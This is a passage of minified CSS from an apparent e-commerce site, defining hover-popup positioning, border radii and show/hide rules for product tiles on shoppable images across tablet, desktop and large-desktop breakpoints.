.hover-helper,.product-tile-dot:active.dektopSettingReversed--false .hover-helper,.product-tile-dot:hover.dektopSettingReversed--false .hover-helper{bottom:0;left:0;right:auto;width:17rem;height:5rem}.link-dot.active.dektopSettingReversed--false.dektopSettingBottom--true .product-tile,.link-dot:active.dektopSettingReversed--false.dektopSettingBottom--true .product-tile,.link-dot:hover.dektopSettingReversed--false.dektopSettingBottom--true .product-tile,.product-tile-dot.active.dektopSettingReversed--false.dektopSettingBottom--true .product-tile,.product-tile-dot:active.dektopSettingReversed--false.dektopSettingBottom--true .product-tile,.product-tile-dot:hover.dektopSettingReversed--false.dektopSettingBottom--true .product-tile{bottom:auto}.link-dot.active.dektopSettingReversed--false.dektopSettingBottom--true .product-tile__info,.link-dot:active.dektopSettingReversed--false.dektopSettingBottom--true .product-tile__info,.link-dot:hover.dektopSettingReversed--false.dektopSettingBottom--true .product-tile__info,.product-tile-dot.active.dektopSettingReversed--false.dektopSettingBottom--true .product-tile__info,.product-tile-dot:active.dektopSettingReversed--false.dektopSettingBottom--true .product-tile__info,.product-tile-dot:hover.dektopSettingReversed--false.dektopSettingBottom--true .product-tile__info{border-top-left-radius:0;border-bottom-right-radius:.5rem;border-bottom-left-radius:.5rem;border-top-right-radius:.5rem}.link-dot.active.dektopSettingReversed--false.dektopSettingBottom--false .product-tile,.link-dot:active.dektopSettingReversed--false.dektopSettingBottom--false .product-tile,.link-dot:hover.dektopSettingReversed--false.dektopSettingBottom--false .product-tile,.product-tile-dot.active.dektopSettingReversed--false.dektopSettingBottom--false .product-tile,.product-tile-dot:active.dektopSettingReversed--false.dektopSettingBottom--false .product-tile,.product-tile-dot:hover.dektopSettingReversed--false.dektopSettingBottom--false .product-tile{bottom:2rem}.link-dot.active.dektopSettingReversed--false.dektopSettingBottom--false .product-tile__info,.link-dot:active.dektopSettingReversed--false.dektopSettingBottom--false .product-tile__info,.link-dot:hover.dektopSettingReversed--false.dektopSettingBottom--false .product-tile__info,.product-tile-dot.active.dektopSettingReversed--false.dektopSettingBottom--false .product-tile__info,.product-tile-dot:active.dektopSettingReversed--false.dektopSettingBottom--false .product-tile__info,.product-tile-dot:hover.dektopSettingReversed--false.dektopSettingBottom--false .product-tile__info{border-top-left-radius:.5rem;border-bottom-right-radius:.5rem;border-bottom-left-radius:0;border-top-right-radius:.5rem}}@media only screen and (min-width:1366px){.pdpimage__large img{max-width:100%}.pdpimage__wrap{width:100%}.pdpsmallimage__wrap+.pdpimage__wrap{width:calc(100% - 170px)!important}.link-dot.active.popup-hideDesktopXl--true .product-tile,.link-dot:active.popup-hideDesktopXl--true .product-tile,.link-dot:hover.popup-hideDesktopXl--true .product-tile,.product-tile-dot.active.popup-hideDesktopXl--true .product-tile,.product-tile-dot:active.popup-hideDesktopXl--true .product-tile,.product-tile-dot:hover.popup-hideDesktopXl--true .product-tile{display:none!important}.link-dot.active.popup-hideDesktopXl--false .product-tile,.link-dot:active.popup-hideDesktopXl--false .product-tile,.link-dot:hover.popup-hideDesktopXl--false .product-tile,.product-tile-dot.active.popup-hideDesktopXl--false .product-tile,.product-tile-dot:active.popup-hideDesktopXl--false .product-tile,.product-tile-dot:hover.popup-hideDesktopXl--false .product-tile{display:block!important}.link-dot.active.dektopXLSettingReversed--true .product-tile,.link-dot:active.dektopXLSettingReversed--true .product-tile,.link-dot:hover.dektopXLSettingReversed--true .product-tile,.product-tile-dot.active.dektopXLSettingReversed--true .product-tile,.product-tile-dot:active.dektopXLSettingReversed--true .product-tile,.product-tile-dot:hover.dektopXLSettingReversed--true .product-tile{right:3.8rem;left:auto}.link-dot.active.dektopXLSettingReversed--true .product-tile__info,.link-dot:active.dektopXLSettingReversed--true .product-tile__info,.link-dot:hover.dektopXLSettingReversed--true .product-tile__info,.product-tile-dot.active.dektopXLSettingReversed--true .product-tile__info,.product-tile-dot:active.dektopXLSettingReversed--true .product-tile__info,.product-tile-dot:hover.dektopXLSettingReversed--true .product-tile__info{border-bottom-left-radius:.5rem;border-top-right-radius:.5rem;border-top-left-radius:.5rem;border-bottom-right-radius:0}.link-dot.active.dektopXLSettingReversed--true .hover-helper,.link-dot:active.dektopXLSettingReversed--true .hover-helper,.link-dot:hover.dektopXLSettingReversed--true .hover-helper,.product-tile-dot.active.dektopXLSettingReversed--true .hover-helper,.product-tile-dot:active.dektopXLSettingReversed--true .hover-helper,.product-tile-dot:hover.dektopXLSettingReversed--true .hover-helper{right:0;left:auto}.link-dot.active.dektopXLSettingReversed--true.dektopXlSettingBottom--true .product-tile,.link-dot:active.dektopXLSettingReversed--true.dektopXlSettingBottom--true .product-tile,.link-dot:hover.dektopXLSettingReversed--true.dektopXlSettingBottom--true .product-tile,.product-tile-dot.active.dektopXLSettingReversed--true.dektopXlSettingBottom--true .product-tile,.product-tile-dot:active.dektopXLSettingReversed--true.dektopXlSettingBottom--true .product-tile,.product-tile-dot:hover.dektopXLSettingReversed--true.dektopXlSettingBottom--true .product-tile{bottom:auto}.link-dot.active.dektopXLSettingReversed--true.dektopXlSettingBottom--true .product-tile__info,.link-dot:active.dektopXLSettingReversed--true.dektopXlSettingBottom--true .product-tile__info,.link-dot:hover.dektopXLSettingReversed--true.dektopXlSettingBottom--true .product-tile__info,.product-tile-dot.active.dektopXLSettingReversed--true.dektopXlSettingBottom--true .product-tile__info,.product-tile-dot:active.dektopXLSettingReversed--true.dektopXlSettingBottom--true .product-tile__info,.product-tile-dot:hover.dektopXLSettingReversed--true.dektopXlSettingBottom--true .product-tile__info{border-top-right-radius:0;border-bottom-right-radius:.5rem;border-bottom-left-radius:.5rem;border-top-left-radius:.5rem}.link-dot.active.dektopXLSettingReversed--true.dektopXlSettingBottom--false .product-tile,.link-dot:active.dektopXLSettingReversed--true.dektopXlSettingBottom--false .product-tile,.link-dot:hover.dektopXLSettingReversed--true.dektopXlSettingBottom--false .product-tile,.product-tile-dot.active.dektopXLSettingReversed--true.dektopXlSettingBottom--false .product-tile,.product-tile-dot:active.dektopXLSettingReversed--true.dektopXlSettingBottom--false .product-tile,.product-tile-dot:hover.dektopXLSettingReversed--true.dektopXlSettingBottom--false .product-tile{bottom:2rem}.link-dot.active.dektopXLSettingReversed--true.dektopXlSettingBottom--false .product-tile__info,.link-dot:active.dektopXLSettingReversed--true.dektopXlSettingBottom--false .product-tile__info,.link-dot:hover.dektopXLSettingReversed--true.dektopXlSettingBottom--false .product-tile__info,.product-tile-dot.active.dektopXLSettingReversed--true.dektopXlSettingBottom--false .product-tile__info,.product-tile-dot:active.dektopXLSettingReversed--true.dektopXlSettingBottom--false .product-tile__info,.product-tile-dot:hover.dektopXLSettingReversed--true.dektopXlSettingBottom--false .product-tile__info{border-top-right-radius:.5rem;border-bottom-right-radius:0;border-bottom-left-radius:.5rem;border-top-left-radius:.5rem}.link-dot.active.dektopXLSettingReversed--false .product-tile,.link-dot:active.dektopXLSettingReversed--false .product-tile,.link-dot:hover.dektopXLSettingReversed--false .product-tile,.product-tile-dot.active.dektopXLSettingReversed--false .product-tile,.product-tile-dot:active.dektopXLSettingReversed--false .product-tile,.product-tile-dot:hover.dektopXLSettingReversed--false .product-tile{left:3.8rem;right:auto}.link-dot.active.dektopXLSettingReversed--false .product-tile__info,.link-dot:active.dektopXLSettingReversed--false .product-tile__info,.link-dot:hover.dektopXLSettingReversed--false .product-tile__info,.product-tile-dot.active.dektopXLSettingReversed--false .product-tile__info,.product-tile-dot:active.dektopXLSettingReversed--false .product-tile__info,.product-tile-dot:hover.dektopXLSettingReversed--false .product-tile__info{border-bottom-right-radius:.5rem;border-top-right-radius:.5rem;border-top-left-radius:.5rem;border-bottom-left-radius:0}.link-dot.active.dektopXLSettingReversed--false .hover-helper,.link-dot:active.dektopXLSettingReversed--false .hover-helper,.link-dot:hover.dektopXLSettingReversed--false .hover-helper,.product-tile-dot.active.dektopXLSettingReversed--false .hover-helper,.product-tile-dot:active.dektopXLSettingReversed--false .hover-helper,.product-tile-dot:hover.dektopXLSettingReversed--false .hover-helper{bottom:0;left:0;right:auto;width:17rem;height:5rem}.link-dot.active.dektopXLSettingReversed--false.dektopXlSettingBottom--true .product-tile,.link-dot:active.dektopXLSettingReversed--false.dektopXlSettingBottom--true .product-tile,.link-dot:hover.dektopXLSettingReversed--false.dektopXlSettingBottom--true .product-tile,.product-tile-dot.active.dektopXLSettingReversed--false.dektopXlSettingBottom--true .product-tile,.product-tile-dot:active.dektopXLSettingReversed--false.dektopXlSettingBottom--true .product-tile,.product-tile-dot:hover.dektopXLSettingReversed--false.dektopXlSettingBottom--true .product-tile{bottom:auto}.link-dot.active.dektopXLSettingReversed--false.dektopXlSettingBottom--true .product-tile__info,.link-dot:active.dektopXLSettingReversed--false.dektopXlSettingBottom--true .product-tile__info,.link-dot:hover.dektopXLSettingReversed--false.dektopXlSettingBottom--true .product-tile__info,.product-tile-dot.active.dektopXLSettingReversed--false.dektopXlSettingBottom--true .product-tile__info,.product-tile-dot:active.dektopXLSettingReversed--false.dektopXlSettingBottom--true .product-tile__info,.product-tile-dot:hover.dektopXLSettingReversed--false.dektopXlSettingBottom--true .product-tile__info{border-top-left-radius:0;border-bottom-right-radius:.5rem;border-bottom-left-radius:.5rem;border-top-right-radius:.5rem}.link-dot.active.dektopXLSettingReversed--false.dektopXlSettingBottom--false .product-tile,.link-dot:active.dektopXLSettingReversed--false.dektopXlSettingBottom--false .product-tile,.link-dot:hover.dektopXLSettingReversed--false.dektopXlSettingBottom--false .product-tile,.product-tile-dot.active.dektopXLSettingReversed--false.dektopXlSettingBottom--false .product-tile,.product-tile-dot:active.dektopXLSettingReversed--false.dektopXlSettingBottom--false .product-tile,.product-tile-dot:hover.dektopXLSettingReversed--false.dektopXlSettingBottom--false .product-tile{bottom:2rem}.link-dot.active.dektopXLSettingReversed--false.dektopXlSettingBottom--false .product-tile__info,.link-dot:active.dektopXLSettingReversed--false.dektopXlSettingBottom--false .product-tile__info,.link-dot:hover.dektopXLSettingReversed--false.dektopXlSettingBottom--false .product-tile__info,.product-tile-dot.active.dektopXLSettingReversed--false.dektopXlSettingBottom--false .product-tile__info,.product-tile-dot:active.dektopXLSettingReversed--false.dektopXlSettingBottom--false .product-tile__info,.product-tile-dot:hover.dektopXLSettingReversed--false.dektopXlSettingBottom--false .product-tile__info{border-top-left-radius:.5rem;border-bottom-right-radius:.5rem;border-bottom-left-radius:0;border-top-right-radius:.5rem}}@media (min-width:1024px) and (hover:hover),(min-width:1024px) and (-ms-high-contrast:active),(min-width:1024px) and (-ms-high-contrast:none){.experience-layouts-imageWithTextAndBtn:not(.not-active):hover .dot-primary--true::after,.experience-layouts-imageWithTextAndBtn:not(.not-active):hover .product-tile-dot-primary--true::after,.experience-layouts-shoppableImage:not(.not-active):hover .dot-primary--true::after,.experience-layouts-shoppableImage:not(.not-active):hover .product-tile-dot-primary--true::after{height:3.5rem;width:3.5rem;transition:all .25s ease}.experience-layouts-imageWithTextAndBtn:not(.not-active):hover .dot-primary--true .product-tile,.experience-layouts-imageWithTextAndBtn:not(.not-active):hover .product-tile-dot-primary--true .product-tile,.experience-layouts-shoppableImage:not(.not-active):hover .dot-primary--true .product-tile,.experience-layouts-shoppableImage:not(.not-active):hover .product-tile-dot-primary--true .product-tile{display:block!important;position:absolute;width:max-content;bottom:2rem;left:3.8rem;transition:all .25s ease}}@media only screen and (min-width:1024px) and (hover:hover) and (min-width:768px),only screen and (min-width:1024px) and (-ms-high-contrast:active) and (min-width:768px),only screen and (min-width:1024px) and (-ms-high-contrast:none) and (min-width:768px){.experience-layouts-imageWithTextAndBtn:not(.not-active):hover .dot-primary--true.popup-hideTablet--true .product-tile,.experience-layouts-imageWithTextAndBtn:not(.not-active):hover .product-tile-dot-primary--true.popup-hideTablet--true .product-tile,.experience-layouts-shoppableImage:not(.not-active):hover .dot-primary--true.popup-hideTablet--true .product-tile,.experience-layouts-shoppableImage:not(.not-active):hover .product-tile-dot-primary--true.popup-hideTablet--true .product-tile{display:none!important}.experience-layouts-imageWithTextAndBtn:not(.not-active):hover .dot-primary--true.popup-hideTablet--false .product-tile,.experience-layouts-imageWithTextAndBtn:not(.not-active):hover .product-tile-dot-primary--true.popup-hideTablet--false .product-tile,.experience-layouts-shoppableImage:not(.not-active):hover .dot-primary--true.popup-hideTablet--false .product-tile,.experience-layouts-shoppableImage:not(.not-active):hover .product-tile-dot-primary--true.popup-hideTablet--false .product-tile{display:block!important}.experience-layouts-imageWithTextAndBtn:not(.not-active):hover .dot-primary--true.tabletSettingReversed--true .product-tile,.experience-layouts-imageWithTextAndBtn:not(.not-active):hover .product-tile-dot-primary--true.tabletSettingReversed--true .product-tile,.experience-layouts-shoppableImage:not(.not-active):hover .dot-primary--true.tabletSettingReversed--true .product-tile,.experience-layouts-shoppableImage:not(.not-active):hover .product-tile-dot-primary--true.tabletSettingReversed--true .product-tile{right:3.8rem;left:auto}.experience-layouts-imageWithTextAndBtn:not(.not-active):hover .dot-primary--true.tabletSettingReversed--true .product-tile__info,.experience-layouts-imageWithTextAndBtn:not(.not-active):hover .product-tile-dot-primary--true.tabletSettingReversed--true .product-tile__info,.experience-layouts-shoppableImage:not(.not-active):hover .dot-primary--true.tabletSettingReversed--true .product-tile__info,.experience-layouts-shoppableImage:not(.not-active):hover .product-tile-dot-primary--true.tabletSettingReversed--true .product-tile__info{border-bottom-left-radius:.5rem;border-top-left-radius:.5rem;border-top-right-radius:.5rem;border-bottom-right-radius:0}.experience-layouts-imageWithTextAndBtn:not(.not-active):hover .dot-primary--true.tabletSettingReversed--true .hover-helper,.experience-layouts-imageWithTextAndBtn:not(.not-active):hover .product-tile-dot-primary--true.tabletSettingReversed--true .hover-helper,.experience-layouts-shoppableImage:not(.not-active):hover .dot-primary--true.tabletSettingReversed--true .hover-helper,.experience-layouts-shoppableImage:not(.not-active):hover .product-tile-dot-primary--true.tabletSettingReversed--true .hover-helper{right:0;left:auto}.experience-layouts-imageWithTextAndBtn:not(.not-active):hover .dot-primary--true.tabletSettingReversed--true.tabletSettingBottom--true .product-tile,.experience-layouts-imageWithTextAndBtn:not(.not-active):hover .product-tile-dot-primary--true.tabletSettingReversed--true.tabletSettingBottom--true .product-tile,.experience-layouts-shoppableImage:not(.not-active):hover .dot-primary--true.tabletSettingReversed--true.tabletSettingBottom--true .product-tile,.experience-layouts-shoppableImage:not(.not-active):hover .product-tile-dot-primary--true.tabletSettingReversed--true.tabletSettingBottom--true .product-tile{bottom:auto}.experience-layouts-imageWithTextAndBtn:not(.not-active):hover .dot-primary--true.tabletSettingReversed--true.tabletSettingBottom--true .product-tile__info,.experience-layouts-imageWithTextAndBtn:not(.not-active):hover .product-tile-dot-primary--true.tabletSettingReversed--true.tabletSettingBottom--true .product-tile__info,.experience-layouts-shoppableImage:not(.not-active):hover .dot-primary--true.tabletSettingReversed--true.tabletSettingBottom--true .product-tile__info,.experience-layouts-shoppableImage:not(.not-active):hover .product-tile-dot-primary--true.tabletSettingReversed--true.tabletSettingBottom--true .product-tile__info{border-top-right-radius:0;border-bottom-right-radius:.5rem;border-bottom-left-radius:.5rem;border-top-left-radius:.5rem}.experience-layouts-imageWithTextAndBtn:not(.not-active):hover .dot-primary--true.tabletSettingReversed--true.tabletSettingBottom--false .product-tile,.experience-layouts-imageWithTextAndBtn:not(.not-active):hover .product-tile-dot-primary--true.tabletSettingReversed--true.tabletSettingBottom--false .product-tile,.experience-layouts-shoppableImage:not(.not-active):hover .dot-primary--true.tabletSettingReversed--true.tabletSettingBottom--false .product-tile,.experience-layouts-shoppableImage:not(.not-active):hover .product-tile-dot-primary--true.tabletSettingReversed--true.tabletSettingBottom--false .product-tile{bottom:2rem}.experience-layouts-imageWithTextAndBtn:not(.not-active):hover .dot-primary--true.tabletSettingReversed--true.tabletSettingBottom--false .product-tile__info,.experience-layouts-imageWithTextAndBtn:not(.not-active):hover .product-tile-dot-primary--true.tabletSettingReversed--true.tabletSettingBottom--false .product-tile__info,.experience-layouts-shoppableImage:not(.not-active):hover .dot-primary--true.tabletSettingReversed--true.tabletSettingBottom--false .product-tile__info,.experience-layouts-shoppableImage:not(.not-active):hover .product-tile-dot-primary--true.tabletSettingReversed--true.tabletSettingBottom--false .product-tile__info{border-top-right-radius:.5rem;border-bottom-right-radius:0;border-bottom-left-radius:.5rem;border-top-left-radius:.5rem}.experience-layouts-imageWithTextAndBtn:not(.not-active):hover .dot-primary--true.tabletSettingReversed--false .product-tile,.experience-layouts-imageWithTextAndBtn:not(.not-active):hover .product-tile-dot-primary--true.tabletSettingReversed--false .product-tile,.experience-layouts-shoppableImage:not(.not-active):hover .dot-primary--true.tabletSettingReversed--false .product-tile,.experience-layouts-shoppableImage:not(.not-active):hover .product-tile-dot-primary--true.tabletSettingReversed--false .product-tile{left:3.8rem;right:auto}.experience-layouts-imageWithTextAndBtn:not(.not-active):hover .dot-primary--true.tabletSettingReversed--false .product-tile__info,.experience-layouts-imageWithTextAndBtn:not(.not-active):hover .product-tile-dot-primary--true.tabletSettingReversed--false .product-tile__info,.experience-layouts-shoppableImage:not(.not-active):hover .dot-primary--true.tabletSettingReversed--false .product-tile__info,.experience-layouts-shoppableImage:not(.not-active):hover .product-tile-dot-primary--true.tabletSettingReversed--false .product-tile__info{border-bottom-right-radius:.5rem;border-top-right-radius:.5rem;border-top-left-radius:.5rem;border-bottom-left-radius:0}.experience-layouts-imageWithTextAndBtn:not(.not-active):hover .dot-primary--true.tabletSettingReversed--false .hover-helper,.experience-layouts-imageWithTextAndBtn:not(.not-active):hover .product-tile-dot-primary--true.tabletSettingReversed--false .hover-helper,.experience-layouts-shoppableImage:not(.not-active):hover .dot-primary--true.tabletSettingReversed--false .hover-helper,.experience-layouts-shoppableImage:not(.not-active):hover .product-tile-dot-primary--true.tabletSettingReversed--false .hover-helper{bottom:0;left:0;right:auto;width:17rem;height:5rem}.experience-layouts-imageWithTextAndBtn:not(.not-active):hover .dot-primary--true.tabletSettingReversed--false.tabletSettingBottom--true .product-tile,.experience-layouts-imageWithTextAndBtn:not(.not-active):hover .product-tile-dot-primary--true.tabletSettingReversed--false.tabletSettingBottom--true .product-tile,.experience-layouts-shoppableImage:not(.not-active):hover .dot-primary--true.tabletSettingReversed--false.tabletSettingBottom--true .product-tile,.experience-layouts-shoppableImage:not(.not-active):hover .product-tile-dot-primary--true.tabletSettingReversed--false.tabletSettingBottom--true .product-tile{bottom:auto}.experience-layouts-imageWithTextAndBtn:not(.not-active):hover .dot-primary--true.tabletSettingReversed--false.tabletSettingBottom--true .product-tile__info,.experience-layouts-imageWithTextAndBtn:not(.not-active):hover .product-tile-dot-primary--true.tabletSettingReversed--false.tabletSettingBottom--true .product-tile__info,.experience-layouts-shoppableImage:not(.not-active):hover .dot-primary--true.tabletSettingReversed--false.tabletSettingBottom--true .product-tile__info,.experience-layouts-shoppableImage:not(.not-active):hover .product-tile-dot-primary--true.tabletSettingReversed--false.tabletSettingBottom--true .product-tile__info{border-top-left-radius:0;border-bottom-right-radius:.5rem;border-bottom-left-radius:.5rem;border-top-right-radius:.5rem}.experience-layouts-imageWithTextAndBtn:not(.not-active):hover .dot-primary--true.tabletSettingReversed--false.tabletSettingBottom--false .product-tile,.experience-layouts-imageWithTextAndBtn:not(.not-active):hover .product-tile-dot-primary--true.tabletSettingReversed--false.tabletSettingBottom--false .product-tile,.experience-layouts-shoppableImage:not(.not-active):hover .dot-primary--true.tabletSettingReversed--false.tabletSettingBottom--false .product-tile,.experience-layouts-shoppableImage:not(.not-active):hover .product-tile-dot-primary--true.tabletSettingReversed--false.tabletSettingBottom--false .product-tile{bottom:2rem}.experience-layouts-imageWithTextAndBtn:not(.not-active):hover .dot-primary--true.tabletSettingReversed--false.tabletSettingBottom--false .product-tile__info,.experience-layouts-imageWithTextAndBtn:not(.not-active):hover .product-tile-dot-primary--true.tabletSettingReversed--false.tabletSettingBottom--false .product-tile__info,.experience-layouts-shoppableImage:not(.not-active):hover .dot-primary--true.tabletSettingReversed--false.tabletSettingBottom--false .product-tile__info,.experience-layouts-shoppableImage:not(.not-active):hover .product-tile-dot-primary--true.tabletSettingReversed--false.tabletSettingBottom--false .product-tile__info{border-top-left-radius:.5rem;border-bottom-right-radius:.5rem;border-bottom-left-radius:0;border-top-right-radius:.5rem}}@media only screen and (min-width:1024px) and (hover:hover) and (min-width:1024px),only screen and (min-width:1024px) and (-ms-high-contrast:active) and (min-width:1024px),only screen and (min-width:1024px) and (-ms-high-contrast:none) and (min-width:1024px){.experience-layouts-imageWithTextAndBtn:not(.not-active):hover .dot-primary--true.popup-hideDesktop--true .product-tile,.experience-layouts-imageWithTextAndBtn:not(.not-active):hover .product-tile-dot-primary--true.popup-hideDesktop--true .product-tile,.experience-layouts-shoppableImage:not(.not-active):hover .dot-primary--true.popup-hideDesktop--true .product-tile,.experience-layouts-shoppableImage:not(.not-active):hover .product-tile-dot-primary--true.popup-hideDesktop--true .product-tile{display:none!important}.experience-layouts-imageWithTextAndBtn:not(.not-active):hover .dot-primary--true.popup-hideDesktop--false .product-tile,.experience-layouts-imageWithTextAndBtn:not(.not-active):hover .product-tile-dot-primary--true.popup-hideDesktop--false .product-tile,.experience-layouts-shoppableImage:not(.not-active):hover .dot-primary--true.popup-hideDesktop--false .product-tile,.experience-layouts-shoppableImage:not(.not-active):hover .product-tile-dot-primary--true.popup-hideDesktop--false .product-tile{display:block!important}.experience-layouts-imageWithTextAndBtn:not(.not-active):hover .dot-primary--true.desktopSettingReversed--true .product-tile,.experience-layouts-imageWithTextAndBtn:not(.not-active):hover .product-tile-dot-primary--true.desktopSettingReversed--true .product-tile,.experience-layouts-shoppableImage:not(.not-active):hover .dot-primary--true.desktopSettingReversed--true .product-tile,.experience-layouts-shoppableImage:not(.not-active):hover .product-tile-dot-primary--true.desktopSettingReversed--true .product-tile{right:3.8rem;left:auto}.experience-layouts-imageWithTextAndBtn:not(.not-active):hover .dot-primary--true.desktopSettingReversed--true .product-tile__info,.experience-layouts-imageWithTextAndBtn:not(.not-active):hover .product-tile-dot-primary--true.desktopSettingReversed--true .product-tile__info,.experience-layouts-shoppableImage:not(.not-active):hover .dot-primary--true.desktopSettingReversed--true .product-tile__info,.experience-layouts-shoppableImage:not(.not-active):hover .product-tile-dot-primary--true.desktopSettingReversed--true .product-tile__info{border-bottom-left-radius:.5rem;border-top-left-radius:.5rem;border-top-right-radius:.5rem;border-bottom-right-radius:0}.experience-layouts-imageWithTextAndBtn:not(.not-active):hover .dot-primary--true.desktopSettingReversed--true .hover-helper,.experience-layouts-imageWithTextAndBtn:not(.not-active):hover .product-tile-dot-primary--true.desktopSettingReversed--true .hover-helper,.experience-layouts-shoppableImage:not(.not-active):hover .dot-primary--true.desktopSettingReversed--true .hover-helper,.experience-layouts-shoppableImage:not(.not-active):hover .product-tile-dot-primary--true.desktopSettingReversed--true .hover-helper{right:0;left:auto}.experience-layouts-imageWithTextAndBtn:not(.not-active):hover .dot-primary--true.desktopSettingReversed--true.desktopSettingBottom--true .product-tile,.experience-layouts-imageWithTextAndBtn:not(.not-active):hover .product-tile-dot-primary--true.desktopSettingReversed--true.desktopSettingBottom--true .product-tile,.experience-layouts-shoppableImage:not(.not-active):hover .dot-primary--true.desktopSettingReversed--true.desktopSettingBottom--true .product-tile,.experience-layouts-shoppableImage:not(.not-active):hover .product-tile-dot-primary--true.desktopSettingReversed--true.desktopSettingBottom--true .product-tile{bottom:auto}.experience-layouts-imageWithTextAndBtn:not(.not-active):hover .dot-primary--true.desktopSettingReversed--true.desktopSettingBottom--true .product-tile__info,.experience-layouts-imageWithTextAndBtn:not(.not-active):hover .product-tile-dot-primary--true.desktopSettingReversed--true.desktopSettingBottom--true .product-tile__info,.experience-layouts-shoppableImage:not(.not-active):hover .dot-primary--true.desktopSettingReversed--true.desktopSettingBottom--true .product-tile__info,.experience-layouts-shoppableImage:not(.not-active):hover .product-tile-dot-primary--true.desktopSettingReversed--true.desktopSettingBottom--true .product-tile__info{border-top-right-radius:0;border-bottom-right-radius:.5rem;border-bottom-left-radius:.5rem;border-top-left-radius:.5rem}.experience-layouts-imageWithTextAndBtn:not(.not-active):hover .dot-primary--true.desktopSettingReversed--true.desktopSettingBottom--false .product-tile,.experience-layouts-imageWithTextAndBtn:not(.not-active):hover .product-tile-dot-primary--true.desktopSettingReversed--true.desktopSettingBottom--false .product-tile,.experience-layouts-shoppableImage:not(.not-active):hover .dot-primary--true.desktopSettingReversed--true.desktopSettingBottom--false .product-tile,.experience-layouts-shoppableImage:not(.not-active):hover .product-tile-dot-primary--true.desktopSettingReversed--true.desktopSettingBottom--false .product-tile{bottom:2rem}.experience-layouts-imageWithTextAndBtn:not(.not-active):hover .dot-primary--true.desktopSettingReversed--true.desktopSettingBottom--false .product-tile__info,.experience-layouts-imageWithTextAndBtn:not(.not-active):hover .product-tile-dot-primary--true.desktopSettingReversed--true.desktopSettingBottom--false .product-tile__info,.experience-layouts-shoppableImage:not(.not-active):hover .dot-primary--true.desktopSettingReversed--true.desktopSettingBottom--false .product-tile__info,.experience-layouts-shoppableImage:not(.not-active):hover .product-tile-dot-primary--true.desktopSettingReversed--true.desktopSettingBottom--false .product-tile__info{border-top-right-radius:.5rem;border-bottom-right-radius:0;border-bottom-left-radius:.5rem;border-top-left-radius:.5rem}.experience-layouts-imageWithTextAndBtn:not(.not-active):hover .dot-primary--true.desktopSettingReversed--false .product-tile,.experience-layouts-imageWithTextAndBtn:not(.not-active):hover .product-tile-dot-primary--true.desktopSettingReversed--false .product-tile,.experience-layouts-shoppableImage:not(.not-active):hover .dot-primary--true.desktopSettingReversed--false .product-tile,.experience-layouts-shoppableImage:not(.not-active):hover .product-tile-dot-primary--true.desktopSettingReversed--false .product-tile{left:3.8rem;right:auto}.experience-layouts-imageWithTextAndBtn:not(.not-active):hover .dot-primary--true.desktopSettingReversed--false .product-tile__info,.experience-layouts-imageWithTextAndBtn:not(.not-active):hover .product-tile-dot-primary--true.desktopSettingReversed--false .product-tile__info,.experience-layouts-shoppableImage:not(.not-active):hover .dot-primary--true.desktopSettingReversed--false .product-tile__info,.experience-layouts-shoppableImage:not(.not-active):hover .product-tile-dot-primary--true.desktopSettingReversed--false .product-tile__info{border-bottom-right-radius:.5rem;border-top-right-radius:.5rem;border-top-left-radius:.5rem;border-bottom-left-radius:0}.experience-layouts-imageWithTextAndBtn:not(.not-active):hover .dot-primary--true.desktopSettingReversed--false .hover-helper,.experience-layouts-imageWithTextAndBtn:not(.not-active):hover .product-tile-dot-primary--true.desktopSettingReversed--false .hover-helper,.experience-layouts-shoppableImage:not(.not-active):hover .dot-primary--true.desktopSettingReversed--false .hover-helper,.experience-layouts-shoppableImage:not(.not-active):hover .product-tile-dot-primary--true.desktopSettingReversed--false .hover-helper{bottom:0;left:0;right:auto;width:17rem;height:5rem}.experience-layouts-imageWithTextAndBtn:not(.not-active):hover .dot-primary--true.desktopSettingReversed--false.desktopSettingBottom--true .product-tile,.experience-layouts-imageWithTextAndBtn:not(.not-active):hover .product-tile-dot-primary--true.desktopSettingReversed--false.desktopSettingBottom--true .product-tile,.experience-layouts-shoppableImage:not(.not-active):hover .dot-primary--true.desktopSettingReversed--false.desktopSettingBottom--true .product-tile,.experience-layouts-shoppableImage:not(.not-active):hover .product-tile-dot-primary--true.desktopSettingReversed--false.desktopSettingBottom--true .product-tile{bottom:auto}.experience-layouts-imageWithTextAndBtn:not(.not-active):hover .dot-primary--true.desktopSettingReversed--false.desktopSettingBottom--true .product-tile__info,.experience-layouts-imageWithTextAndBtn:not(.not-active):hover .product-tile-dot-primary--true.desktopSettingReversed--false.desktopSettingBottom--true .product-tile__info,.experience-layouts-shoppableImage:not(.not-active):hover .dot-primary--true.desktopSettingReversed--false.desktopSettingBottom--true .product-tile__info,.experience-layouts-shoppableImage:not(.not-active):hover .product-tile-dot-primary--true.desktopSettingReversed--false.desktopSettingBottom--true .product-tile__info{border-top-left-radius:0;border-bottom-right-radius:.5rem;border-bottom-left-radius:.5rem;border-top-right-radius:.5rem}.experience-layouts-imageWithTextAndBtn:not(.not-active):hover .dot-primary--true.desktopSettingReversed--false.desktopSettingBottom--false .product-tile,.experience-layouts-imageWithTextAndBtn:not(.not-active):hover .product-tile-dot-primary--true.desktopSettingReversed--false.desktopSettingBottom--false .product-tile,.experience-layouts-shoppableImage:not(.not-active):hover .dot-primary--true.desktopSettingReversed--false.desktopSettingBottom--false .product-tile,.experience-layouts-shoppableImage:not(.not-active):hover .product-tile-dot-primary--true.desktopSettingReversed--false.desktopSettingBottom--false .product-tile{bottom:2rem}.experience-layouts-imageWithTextAndBtn:not(.not-active):hover .dot-primary--true.desktopSettingReversed--false.desktopSettingBottom--false .product-tile__info,.experience-layouts-imageWithTextAndBtn:not(.not-active):hover .product-tile-dot-primary--true.desktopSettingReversed--false.desktopSettingBottom--false .product-tile__info,.experience-layouts-shoppableImage:not(.not-active):hover .dot-primary--true.desktopSettingReversed--false.desktopSettingBottom--false .product-tile__info,.experience-layouts-shoppableImage:not(.not-active):hover .product-tile-dot-primary--true.desktopSettingReversed--false.desktopSettingBottom--false .product-tile__info{border-top-left-radius:.5rem;border-bottom-right-radius:.5rem;border-bottom-left-radius:0;border-top-right-radius:.5rem}}@media only screen and (min-width:1024px) and (hover:hover) and (min-width:1366px),only screen and (min-width:1024px) and (-ms-high-contrast:active) and (min-width:1366px),only screen and (min-width:1024px) and (-ms-high-contrast:none) and (min-width:1366px){.experience-layouts-imageWithTextAndBtn:not(.not-active):hover .dot-primary--true.popup-hideDesktopXl--true .product-tile,.experience-layouts-imageWithTextAndBtn:not(.not-active):hover .product-tile-dot-primary--true.popup-hideDesktopXl--true .product-tile,.experience-layouts-shoppableImage:not(.not-active):hover .dot-primary--true.popup-hideDesktopXl--true 